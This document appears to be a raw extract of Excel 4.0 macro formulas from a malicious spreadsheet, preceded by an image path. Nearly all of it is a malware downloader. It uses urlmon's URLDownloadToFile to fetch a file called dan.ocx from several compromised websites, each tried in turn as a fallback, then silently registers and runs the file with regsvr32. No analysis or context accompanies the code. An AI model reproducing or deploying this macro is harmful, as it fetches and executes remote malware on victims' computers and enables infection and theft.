 =CALL("urlmon","URLDownloadToFilA","JJCCBB",0,"https://queaventurasathya.com/licenses/r903sDTMHYLyn8ykMU/","..\dan.ocx",0,0)
=IF(GFGH1<0, CALL("urlmon","URLDownloadToFilA","JJCCBB",0,"https://escuelageneraljosedesanmartin.com/tmp/5vJR7J/","..\dan.ocx",0,0))
=IF(GFGH2<0, CALL("urlmon","URLDownloadToFilA","JJCCBB",0,"https://indianbusinessclub.org/wtzrlyx/Nfisb7Le5JH/","..\dan.ocx",0,0))
=IF(GFGH3<0, CALL("urlmon","URLDownloadToFilA","JJCCBB",0,"https://cartelac.pt/wp-includes/VJMcayYWquGgVAGa/","..\dan.ocx",0,0))
=IF(GFGH4<0, CALL("urlmon","URLDownloadToFilA","JJCCBB",0,"https://axial-ing.fr/old/98WgLPFy5u2Xf/","..\dan.ocx",0,0))
=IF(GFGH5<0, CALL("urlmon","URLDownloadToFilA","JJCCBB",0,"https://luape.es/wp-admin/moJpURVz/","..\dan.ocx",0,0))
=IF(GFGH6<0, CLOSE(0),)
=EXEC("C:\Windows\SysWow64\regsvr32.exe /s ..\dan.ocx")
=RETURN()